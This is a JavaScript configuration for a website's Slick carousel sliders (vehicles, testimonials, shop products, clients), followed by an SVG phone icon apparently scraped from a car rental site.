        autoplay: false,
        slidesToShow: 4,
        slidesToScroll: 1,
        asNavFor: ".banner-slider",
        dots: false,
        focusOnSelect: true,
        arrows: false,
        variableWidth: false,
        responsive: [
            {
                breakpoint: 576,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                },
            },
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ],
    });

    $(".testi-two-slider")
        .slick({
            autoplay: false,
            slidesToScroll: 1,
            slidesToShow: 1,
            arrows: false,
            draggable: false,
            dots: false,
            asNavFor: ".testi-two-thumbs-slider",
        })
        .slickAnimation();

    $(".testi-two-thumbs-slider").slick({
        autoplay: false,
        slidesToShow: 3,
        slidesToScroll: 1,
        asNavFor: ".testi-two-slider",
        dots: false,
        focusOnSelect: true,
        arrows: false,
        variableWidth: true,
    });

    $(".shop-single-product-slider").slick({
        autoplay: false,
        slidesToScroll: 1,
        slidesToShow: 1,
        arrows: false,
        fade: false,
        dots: false,
        asNavFor: ".shop-single-thumbs-slider",
    });

    $(".shop-single-thumbs-slider").slick({
        autoplay: false,
        slidesToShow: 3,
        slidesToScroll: 1,
        asNavFor: ".shop-single-product-slider",
        dots: false,
        focusOnSelect: true,
        arrows: false,
        vertical: true,
        variableWidth: true,
    });

    $(".stories-slider").slick({
        infinite: true,
        slidesToShow: 3,
        slidesToScroll: 1,
        dots: false,
        responsive: [
            {
                breakpoint: 991,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1,
                    infinite: true,
                },
            },
            {
                breakpoint: 767,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 576,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                },
            },
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ],
    });

    $(".vehicle-slider").slick({
        infinite: true,
        slidesToShow: 5,
        slidesToScroll: 1,
        dots: false,
        responsive: [
            {
                breakpoint: 991,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    infinite: true,
                },
            },
            {
                breakpoint: 576,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                },
            },
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ],
    });

    $(".service-slider-v3").slick({
        infinite: true,
        slidesToShow: 4,
        slidesToScroll: 1,
        dots: false,
        responsive: [
            {
                breakpoint: 991,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1,
                    infinite: true,
                },
            },
            {
                breakpoint: 767,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 576,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                },
            },
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ],
    });

    $(".inventy-slider").slick({
        infinite: true,
        slidesToShow: 1,
        centerPadding: "500px",
        slidesToScroll: 1,
        centerMode: true,
        dots: false,
        arrows: true,
        responsive: [
            {
                breakpoint: 1500,
                settings: {
                    centerPadding: "200px",
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    infinite: true,
                },
            },
            {
                breakpoint: 991,
                settings: {
                    centerPadding: "0px",
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    infinite: true,
                },
            },
            {
                breakpoint: 576,
                settings: {
                    centerPadding: "0px",
                    slidesToShow: 1,
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 480,
                settings: {
                    centerPadding: "0px",
                    slidesToShow: 1,
                    slidesToScroll: 1,
                },
            },
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ],
    });

    $(".inventry-slider-two").slick({
        infinite: true,
        slidesToShow: 1,
        slidesToScroll: 1,
        dots: false,
        responsive: [
            {
                breakpoint: 991,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    infinite: true,
                },
            },
            {
                breakpoint: 576,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                },
            },
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ],
    });

    $('.vehicles-section button[data-bs-toggle="tab"]').on(
        "shown.bs.tab",
        function (e) {
            $(".vehicles-section .vehicle-slider").slick("setPosition");
        }
    );

    $(".list-slider").slick({
        infinite: true,
        slidesToShow: 10,
        slidesToScroll: 1,
        dots: false,
        responsive: [
            {
                breakpoint: 991,
                settings: {
                    slidesToShow: 8,
                    slidesToScroll: 1,
                    infinite: true,
                },
            },
            {
                breakpoint: 576,
                settings: {
                    slidesToShow: 6,
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1,
                },
            },
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ],
    });

    $(".testimonial-slider-two").slick({
        infinite: true,
        slidesToShow: 1,
        slidesToScroll: 1,
        dots: false,
        responsive: [
            {
                breakpoint: 991,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    infinite: true,
                    arrows: false
                },
            },
            {
                breakpoint: 576,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    infinite: true,
                    arrows: false
                },
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    infinite: true,
                    arrows: false
                },
            },
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ],
    });
    var previewShopSliderThree = $(".car-slider-three").data("preview");
    $(".car-slider-three").slick({
        infinite: true,
        slidesToShow: previewShopSliderThree,
        slidesToScroll: 1,
        dots: false,
        arrows: true,
        autoplay: true,
        autoplaySpeed: 2000,
        responsive: [
            {
                breakpoint: 1600,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1,
                    infinite: true,
                },
            },
            {
                breakpoint: 1300,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    infinite: true,
                },
            },
            {
                breakpoint: 991,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1,
                    infinite: true,
                },
            },
            {
                breakpoint: 767,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    infinite: true
                },
            },
            {
                breakpoint: 576,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    infinite: true
                },
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    infinite: true
                },
            },
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ],
    });

    $('button[data-bs-toggle="tab"]').on("shown.bs.tab", function (e) {
        $(".car-slider-three").slick("setPosition");
    });

    var previewShopSlider = $(".car-slider").data("preview");

    $(".car-slider").slick({
        infinite: false,
        slidesToShow: previewShopSlider,
        slidesToScroll: 1,
        arrows: true,
        dots: false,
        responsive: [
            {
                breakpoint: 1440,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1,
                    infinite: true,
                },
            },
            {
                breakpoint: 991,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    infinite: true,
                },
            },
            {
                breakpoint: 576,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                },
            },
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ],
    });

    $('button[data-bs-toggle="tab"]').on("shown.bs.tab", function (e) {
        $(".car-slider").slick("setPosition");
    });

    var previewCusSlider = $(".cus-slider").data("preview");
    $(".cus-slider").slick({
        infinite: false,
        slidesToShow: previewCusSlider,
        slidesToScroll: 1,
        arrows: true,
        dots: false,
        responsive: [
            {
                breakpoint: 1440,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    infinite: true,
                },
            },
            {
                breakpoint: 991,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1,
                    infinite: true,
                },
            },
            {
                breakpoint: 576,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                },
            },
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ],
    });

    $('button[data-bs-toggle="tab"]').on("shown.bs.tab", function (e) {
        $(".cus-slider").slick("setPosition");
    });

    $(".testi-slider.slick-list").slick({
        infinite: true,
        slidesToShow: 2,
        arrows: true,
        slidesToScroll: 1,
        dots: true,
        responsive: [
            {
                breakpoint: 767,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    infinite: true,
                },
            },
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ],
    });
    $(".prev-btn").click(function () {
        $(".testi-slider.slick-list").slick("slickPrev");
    });

    $(".next-btn").click(function () {
        $(".testi-slider.slick-list").slick("slickNext");
    });
    $(".prev-btn").addClass("slick-disabled");
    $(".testi-slider.slick-list").on("afterChange", function () {
        if ($(".slick-prev").hasClass("slick-disabled")) {
            $(".prev-btn").addClass("slick-disabled");
        } else {
            $(".prev-btn").removeClass("slick-disabled");
        }
        if ($(".slick-next").hasClass("slick-disabled")) {
            $(".next-btn").addClass("slick-disabled");
        } else {
            $(".next-btn").removeClass("slick-disabled");
        }
    });

    $(".testimonial-slider").slick({
        infinite: true,
        slidesToShow: 2,
        slidesToScroll: 1,
        dots: false,
        responsive: [
            {
                breakpoint: 991,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    infinite: true,
                },
            },
            {
                breakpoint: 576,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                },
            },
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ],
    });

    $(".process").slick({
        dots: false,
        infinite: true,
        speed: 300,
        slidesToShow: 2,
        slidesToScroll: 1,
        centerMode: true,
        centerPadding: "300px",
        responsive: [
            {
                breakpoint: 1440,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1,
                    centerPadding: "100px",
                },
            },
            {
                breakpoint: 1200,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1,
                    centerPadding: "40px",
                },
            },
            {
                breakpoint: 991,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    centerPadding: "70px",
                },
            },
            {
                breakpoint: 767,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    centerPadding: "70px",
                },
            },
            {
                breakpoint: 576,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    centerPadding: "30px",
                },
            },
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ],
    });

    $(".clients-carousel").slick({
        dots: false,
        infinite: false,
        speed: 300,
        slidesToShow: 5,
        slidesToScroll: 1,
        responsive: [
            {
                breakpoint: 1024,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                },
            },
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ],
    });

    $(".testimonial").slick({
        dots: true,
        infinite: false,
        speed: 300,
        slidesToShow: 1,
        slidesToScroll: 1,
        responsive: [
            {
                breakpoint: 1024,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    infinite: true,
                    dots: true,
                },
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                },
            },
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ],
    });

    $(".slider-thumb").slick({
        infinite: false,
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        dots: true,
        arguments: false,
    });
    $('button[data-bs-toggle="tab"]').on("shown.bs.tab", function (e) {
        $(".slider-thumb").slick("setPosition");
    });
    $(window).on('resize orientationchange', function () {
        $('.slider-thumb').slick('resize');
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lenticar.it/images/resource/phone1-2.svg
body_size: 1755
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.2778 7.60745C15.9951 7.60745 15.7521 7.39523 15.7198 7.10798C15.4348 4.57598 13.4676 2.61098 10.9356 2.32973C10.6273 2.29523 10.4046 2.01773 10.4391 1.70873C10.4728 1.40048 10.7496 1.17023 11.0601 1.21223C14.1178 1.55123 16.4938 3.92423 16.8373 6.98198C16.8726 7.29098 16.6498 7.5692 16.3416 7.6037C16.3206 7.60595 16.2988 7.60745 16.2778 7.60745Z" fill="#405FF2"/>
<path d="M13.6222 7.61567C13.3582 7.61567 13.1235 7.42967 13.071 7.16117C12.855 6.05117 11.9992 5.19542 10.8907 4.98017C10.5855 4.92092 10.3867 4.62617 10.446 4.32092C10.5052 4.01567 10.8075 3.81692 11.1052 3.87617C12.666 4.17917 13.8712 5.38367 14.175 6.94517C14.2342 7.25117 14.0355 7.54592 13.731 7.60517C13.6942 7.61192 13.6582 7.61567 13.6222 7.61567Z" fill="#405FF2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.61174 12.3302C9.14652 15.8657 11.5 16.7927 12.9865 16.7927C13.72 16.7927 14.2435 16.567 14.5923 16.3165C14.608 16.3075 16.222 15.3205 16.5048 13.8265C16.6383 13.1252 16.4433 12.4315 15.9423 11.8195C13.8783 9.31374 12.8268 9.54774 11.6658 10.1125C10.9525 10.462 10.3893 10.7335 8.79852 9.14424C7.20867 7.55372 7.48293 6.9904 7.83012 6.27727C8.39562 5.11627 8.62827 4.06451 6.12174 1.99901C5.51124 1.50026 4.82199 1.30526 4.12149 1.43651C2.64924 1.71176 1.65774 3.29951 1.65774 3.29951C0.868736 4.40726 0.333239 7.05252 5.61174 12.3302ZM4.35099 2.53751C4.41699 2.52701 4.48224 2.52101 4.54674 2.52101C4.84074 2.52101 5.12424 2.63576 5.40699 2.86826C7.42822 4.53325 7.17249 5.05826 6.81849 5.785C6.28674 6.87775 6.00849 7.94424 8.00277 9.93999C9.99927 11.9357 11.0665 11.6575 12.1578 11.1242L12.1596 11.1233C12.8854 10.7705 13.4102 10.5155 15.073 12.5342C15.3573 12.8807 15.466 13.2272 15.4045 13.5925C15.2628 14.4325 14.2863 15.1847 13.9908 15.3677C12.9325 16.1222 10.3848 15.5125 6.40674 11.5352C2.43024 7.55799 1.81974 5.01026 2.60124 3.91151C2.75724 3.65726 3.51249 2.67926 4.35099 2.53751Z" fill="#405FF2"/>
</svg>
